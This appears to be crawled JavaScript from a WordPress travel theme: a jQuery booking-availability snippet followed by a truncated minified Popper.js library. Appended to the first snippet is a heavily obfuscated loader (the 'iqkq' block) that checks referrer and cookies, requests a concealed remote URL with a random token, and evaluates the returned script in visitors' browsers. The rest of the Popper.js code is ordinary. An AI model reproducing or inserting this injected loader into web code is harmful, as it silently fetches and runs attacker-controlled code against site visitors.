    $(document).ready(function() {
        var defaultButtonText = $(`#updateAvailability`).text();
        var failureButtonText = 'Failed';
        
        $('#updateAvailability').click(function() {
          $(this).text('Updated');
        });
      
        $('.js-range-datepicker').on('click input change', function() {
          $('#updateAvailability').text(defaultButtonText);
        });
        $('.guests-picker .rooms-count, .guests-picker .guests-count').on('DOMSubtreeModified', function() {
            $('#updateAvailability').text(defaultButtonText);
          });
        $(document).ajaxError(function() {
        $('#updateAvailability').text(failureButtonText);
        });
      });

} )( jQuery, window );;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/popper.js/dist/umd/popper.min.js?ver=12.0.0
body_size: 9764
content:
/*
 Copyright (C) Federico Zivolo 2018
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e)return document.body;switch(e.nodeName){case'HTML':case'BODY':return e.ownerDocument.body;case'#document':return e.body;}var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll|overlay)/.test(r+s+p)?e:n(o(e))}function r(e){return 11===e?re:10===e?pe:re||pe}function p(e){if(!e)return document.documentElement;for(var o=r(10)?document.body:null,n=e.offsetParent;n===o&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(n.nodeName)&&'static'===t(n,'position')?p(n):n:e?e.ownerDocument.documentElement:document.documentElement}function s(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||p(e.firstElementChild)===e)}function d(e){return null===e.parentNode?e:d(e.parentNode)}function a(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=o?e:t,i=o?t:e,r=document.createRange();r.setStart(n,0),r.setEnd(i,0);var l=r.commonAncestorContainer;if(e!==l&&t!==l||n.contains(i))return s(l)?l:p(l);var f=d(e);return f.host?a(f.host,t):a(e,d(t).host)}function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',n=e.nodeName;if('BODY'===n||'HTML'===n){var i=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||i;return r[o]}return e[o]}function f(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=l(t,'top'),i=l(t,'left'),r=o?-1:1;return e.top+=n*r,e.bottom+=n*r,e.left+=i*r,e.right+=i*r,e}function m(e,t){var o='x'===t?'Left':'Top',n='Left'==o?'Right':'Bottom';return parseFloat(e['border'+o+'Width'],10)+parseFloat(e['border'+n+'Width'],10)}function h(e,t,o,n){return J(t['offset'+e],t['scroll'+e],o['client'+e],o['offset'+e],o['scroll'+e],r(10)?parseInt(o['offset'+e])+parseInt(n['margin'+('Height'===e?'Top':'Left')])+parseInt(n['margin'+('Height'===e?'Bottom':'Right')]):0)}function c(e){var t=e.body,o=e.documentElement,n=r(10)&&getComputedStyle(o);return{height:h('Height',t,o,n),width:h('Width',t,o,n)}}function g(e){return le({},e,{right:e.left+e.width,bottom:e.top+e.height})}function u(e){var o={};try{if(r(10)){o=e.getBoundingClientRect();var n=l(e,'top'),i=l(e,'left');o.top+=n,o.left+=i,o.bottom+=n,o.right+=i}else o=e.getBoundingClientRect()}catch(t){}var p={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},s='HTML'===e.nodeName?c(e.ownerDocument):{},d=s.width||e.clientWidth||p.right-p.left,a=s.height||e.clientHeight||p.bottom-p.top,f=e.offsetWidth-d,h=e.offsetHeight-a;if(f||h){var u=t(e);f-=m(u,'x'),h-=m(u,'y'),p.width-=f,p.height-=h}return g(p)}function b(e,o){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],p=r(10),s='HTML'===o.nodeName,d=u(e),a=u(o),l=n(e),m=t(o),h=parseFloat(m.borderTopWidth,10),c=parseFloat(m.borderLeftWidth,10);i&&s&&(a.top=J(a.top,0),a.left=J(a.left,0));var b=g({top:d.top-a.top-h,left:d.left-a.left-c,width:d.width,height:d.height});if(b.marginTop=0,b.marginLeft=0,!p&&s){var y=parseFloat(m.marginTop,10),w=parseFloat(m.marginLeft,10);b.top-=h-y,b.bottom-=h-y,b.left-=c-w,b.right-=c-w,b.marginTop=y,b.marginLeft=w}return(p&&!i?o.contains(l):o===l&&'BODY'!==l.nodeName)&&(b=f(b,o)),b}function y(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=e.ownerDocument.documentElement,n=b(e,o),i=J(o.clientWidth,window.innerWidth||0),r=J(o.clientHeight,window.innerHeight||0),p=t?0:l(o),s=t?0:l(o,'left'),d={top:p-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:i,height:r};return g(d)}function w(e){var n=e.nodeName;return'BODY'===n||'HTML'===n?!1:'fixed'===t(e,'position')||w(o(e))}function E(e){if(!e||!e.parentElement||r())return document.documentElement;for(var o=e.parentElement;o&&'none'===t(o,'transform');)o=o.parentElement;return o||document.documentElement}function v(e,t,i,r){var p=4<arguments.length&&void 0!==arguments[4]&&arguments[4],s={top:0,left:0},d=p?E(e):a(e,t);if('viewport'===r)s=y(d,p);else{var l;'scrollParent'===r?(l=n(o(t)),'BODY'===l.nodeName&&(l=e.ownerDocument.documentElement)):'window'===r?l=e.ownerDocument.documentElement:l=r;var f=b(l,d,p);if('HTML'===l.nodeName&&!w(d)){var m=c(e.ownerDocument),h=m.height,g=m.width;s.top+=f.top-f.marginTop,s.bottom=h+f.top,s.left+=f.left-f.marginLeft,s.right=g+f.left}else s=f}i=i||0;var u='number'==typeof i;return s.left+=u?i:i.left||0,s.top+=u?i:i.top||0,s.right-=u?i:i.right||0,s.bottom-=u?i:i.bottom||0,s}function x(e){var t=e.width,o=e.height;return t*o}function O(e,t,o,n,i){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=v(o,n,r,i),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return le({key:e},s[e],{area:x(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,n=e.height;return t>=o.clientWidth&&n>=o.clientHeight}),l=0<a.length?a[0].key:d[0].key,f=e.split('-')[1];return l+(f?'-'+f:'')}function L(e,t,o){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,i=n?E(t):a(t,o);return b(o,i,n)}function S(e){var t=getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),n=parseFloat(t.marginLeft)+parseFloat(t.marginRight),i={width:e.offsetWidth+n,height:e.offsetHeight+o};return i}function T(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function D(e,t,o){o=o.split('-')[0];var n=S(e),i={width:n.width,height:n.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return i[p]=t[p]+t[d]/2-n[d]/2,i[s]=o===s?t[s]-n[a]:t[T(s)],i}function C(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function N(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var n=C(e,function(e){return e[t]===o});return e.indexOf(n)}function P(t,o,n){var i=void 0===n?t:t.slice(0,N(t,'name',n));return i.forEach(function(t){t['function']&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var n=t['function']||t.fn;t.enabled&&e(n)&&(o.offsets.popper=g(o.offsets.popper),o.offsets.reference=g(o.offsets.reference),o=n(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=L(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=O(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=D(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?'fixed':'absolute',e=P(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,n=e.enabled;return n&&o===t})}function H(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof document.body.style[r])return r}return null}function B(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.position='',this.popper.style.top='',this.popper.style.left='',this.popper.style.right='',this.popper.style.bottom='',this.popper.style.willChange='',this.popper.style[H('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function A(e){var t=e.ownerDocument;return t?t.defaultView:window}function M(e,t,o,i){var r='BODY'===e.nodeName,p=r?e.ownerDocument.defaultView:e;p.addEventListener(t,o,{passive:!0}),r||M(n(p.parentNode),t,o,i),i.push(p)}function F(e,t,o,i){o.updateBound=i,A(e).addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return M(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function I(){this.state.eventsEnabled||(this.state=F(this.reference,this.options,this.state,this.scheduleUpdate))}function R(e,t){return A(e).removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function U(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=R(this.reference,this.state))}function Y(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function j(e,t){Object.keys(t).forEach(function(o){var n='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&Y(t[o])&&(n='px'),e.style[o]=t[o]+n})}function K(e,t){Object.keys(t).forEach(function(o){var n=t[o];!1===n?e.removeAttribute(o):e.setAttribute(o,t[o])})}function q(e,t,o){var n=C(e,function(e){var o=e.name;return o===t}),i=!!n&&e.some(function(e){return e.name===o&&e.enabled&&e.order<n.order});if(!i){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return i}function G(e){return'end'===e?'start':'start'===e?'end':e}function V(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=me.indexOf(e),n=me.slice(o+1).concat(me.slice(0,o));return t?n.reverse():n}function z(e,t,o,n){var i=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+i[1],p=i[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=n;}var d=g(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?J(document.documentElement.clientHeight,window.innerHeight||0):J(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function _(e,t,o,n){var i=[0,0],r=-1!==['right','left'].indexOf(n),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(C(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,n){var i=(1===n?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return z(e,i,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,n){Y(o)&&(i[t]+=o*('-'===e[n-1]?-1:1))})}),i}function X(e,t){var o,n=t.offset,i=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=i.split('-')[0];return o=Y(+n)?[+n,0]:_(n,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e}for(var Q=Math.min,Z=Math.round,$=Math.floor,J=Math.max,ee='undefined'!=typeof window&&'undefined'!=typeof document,te=['Edge','Trident','Firefox'],oe=0,ne=0;ne<te.length;ne+=1)if(ee&&0<=navigator.userAgent.indexOf(te[ne])){oe=1;break}var i=ee&&window.Promise,ie=i?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},oe))}},re=ee&&!!(window.MSInputMethodContext&&document.documentMode),pe=ee&&/MSIE 10/.test(navigator.userAgent),se=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},de=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,n){return o&&e(t.prototype,o),n&&e(t,n),t}}(),ae=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},le=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var n in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},fe=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],me=fe.slice(3),he={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},ce=function(){function t(o,n){var i=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};se(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=ie(this.update.bind(this)),this.options=le({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o&&o.jquery?o[0]:o,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(le({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){i.options.modifiers[e]=le({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return le({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(i.reference,i.popper,i.options,t,i.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return de(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return B.call(this)}},{key:'enableEventListeners',value:function(){return I.call(this)}},{key:'disableEventListeners',value:function(){return U.call(this)}}]),t}();return ce.Utils=('undefined'==typeof window?global:window).PopperUtils,ce.placements=fe,ce.Defaults={placement:'bottom',positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],n=t.split('-')[1];if(n){var i=e.offsets,r=i.reference,p=i.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',l={start:ae({},d,r[d]),end:ae({},d,r[d]+r[a]-p[a])};e.offsets.popper=le({},p,l[n])}return e}},offset:{order:200,enabled:!0,fn:X,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||p(e.instance.popper);e.instance.reference===o&&(o=p(o));var n=H('transform'),i=e.instance.popper.style,r=i.top,s=i.left,d=i[n];i.top='',i.left='',i[n]='';var a=v(e.instance.popper,e.instance.reference,t.padding,o,e.positionFixed);i.top=r,i.left=s,i[n]=d,t.boundaries=a;var l=t.priority,f=e.offsets.popper,m={primary:function(e){var o=f[e];return f[e]<a[e]&&!t.escapeWithReference&&(o=J(f[e],a[e])),ae({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=f[o];return f[e]>a[e]&&!t.escapeWithReference&&(n=Q(f[o],a[e]-('right'===e?f.width:f.height))),ae({},o,n)}};return l.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';f=le({},f,m[t](e))}),e.offsets.popper=f,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,n=t.reference,i=e.placement.split('-')[0],r=$,p=-1!==['top','bottom'].indexOf(i),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(n[d])&&(e.offsets.popper[d]=r(n[d])-o[a]),o[d]>r(n[s])&&(e.offsets.popper[d]=r(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,o){var n;if(!q(e.instance.modifiers,'arrow','keepTogether'))return e;var i=o.element;if('string'==typeof i){if(i=e.instance.popper.querySelector(i),!i)return e;}else if(!e.instance.popper.contains(i))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var r=e.placement.split('-')[0],p=e.offsets,s=p.popper,d=p.reference,a=-1!==['left','right'].indexOf(r),l=a?'height':'width',f=a?'Top':'Left',m=f.toLowerCase(),h=a?'left':'top',c=a?'bottom':'right',u=S(i)[l];d[c]-u<s[m]&&(e.offsets.popper[m]-=s[m]-(d[c]-u)),d[m]+u>s[c]&&(e.offsets.popper[m]+=d[m]+u-s[c]),e.offsets.popper=g(e.offsets.popper);var b=d[m]+d[l]/2-u/2,y=t(e.instance.popper),w=parseFloat(y['margin'+f],10),E=parseFloat(y['border'+f+'Width'],10),v=b-e.offsets.popper[m]-w-E;return v=J(Q(s[l]-u,v),0),e.arrowElement=i,e.offsets.arrow=(n={},ae(n,m,Z(v)),ae(n,h,''),n),e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=v(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split('-')[0],i=T(n),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case he.FLIP:p=[n,i];break;case he.CLOCKWISE:p=V(n);break;case he.COUNTERCLOCKWISE:p=V(n,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(n!==s||p.length===d+1)return e;n=e.placement.split('-')[0],i=T(n);var a=e.offsets.popper,l=e.offsets.reference,f=$,m='left'===n&&f(a.right)>f(l.left)||'right'===n&&f(a.left)<f(l.right)||'top'===n&&f(a.bottom)>f(l.top)||'bottom'===n&&f(a.top)<f(l.bottom),h=f(a.left)<f(o.left),c=f(a.right)>f(o.right),g=f(a.top)<f(o.top),u=f(a.bottom)>f(o.bottom),b='left'===n&&h||'right'===n&&c||'top'===n&&g||'bottom'===n&&u,y=-1!==['top','bottom'].indexOf(n),w=!!t.flipVariations&&(y&&'start'===r&&h||y&&'end'===r&&c||!y&&'start'===r&&g||!y&&'end'===r&&u);(m||b||w)&&(e.flipped=!0,(m||b)&&(n=p[d+1]),w&&(r=G(r)),e.placement=n+(r?'-'+r:''),e.offsets.popper=le({},e.offsets.popper,D(e.instance.popper,e.offsets.reference,e.placement)),e=P(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],n=e.offsets,i=n.popper,r=n.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return i[p?'left':'top']=r[o]-(s?i[p?'width':'height']:0),e.placement=T(t),e.offsets.popper=g(i),e}},hide:{order:800,enabled:!0,fn:function(e){if(!q(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=C(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return 